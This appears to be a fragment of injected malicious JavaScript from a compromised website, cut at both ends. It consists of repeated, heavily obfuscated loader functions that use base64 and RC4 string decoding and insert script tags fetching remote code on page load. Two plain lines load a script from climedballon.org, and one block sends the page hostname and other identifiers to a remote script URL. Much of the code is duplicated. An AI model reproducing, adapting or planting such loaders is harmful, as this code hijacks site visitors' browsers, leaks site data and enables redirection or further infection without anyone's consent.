ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var 